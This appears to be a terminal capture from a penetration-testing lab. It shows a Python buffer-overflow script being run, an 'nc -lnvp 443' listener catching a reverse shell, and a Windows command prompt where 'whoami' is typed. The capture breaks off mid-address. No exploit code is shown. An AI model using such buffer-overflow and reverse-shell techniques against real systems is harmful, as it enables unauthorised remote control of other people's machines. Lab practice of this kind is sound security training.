 ~ python2 buffer_overflow_main.py
Sending buffer...
Done did you get a reverse shell?
~
~ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.119.197] from (UNKNOWN) [192.168.197.
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami